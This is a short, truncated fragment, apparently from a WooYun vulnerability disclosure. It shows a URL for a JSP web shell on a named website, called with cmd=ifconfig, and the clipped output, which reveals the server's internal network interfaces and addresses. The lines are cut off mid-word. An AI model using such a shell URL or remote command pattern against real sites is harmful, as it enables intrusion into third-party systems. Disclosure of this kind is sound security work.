 www.fcggjj.com/shell/shell.jsp?cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:0E:7F:24:70:7C inet addr:192.168.0.3 Bcast:192.168.0.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTI
overruns:16 frame:0 TX packets:25165481 errors:1 dropped:0 overruns:0 carrier:1 collisions:0 RX bytes:2700162065 (2575.0 Mb) TX bytes:125
00:08:02:91:AF:43 inet addr:192.168.1.20 Bcast:192.168.1.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packe
packets:59090585 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 RX bytes:3875032549 (3695.5 Mb) TX bytes:2807865743 (2677.7 Mb) lo
UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:6944551 errors:0 dropped:0 overruns:0 frame:0 TX packets:6944551 errors:0 dropped:0 ove
Mb) TX bytes:1488711670 (1419.7 Mb)
www.wooyun.org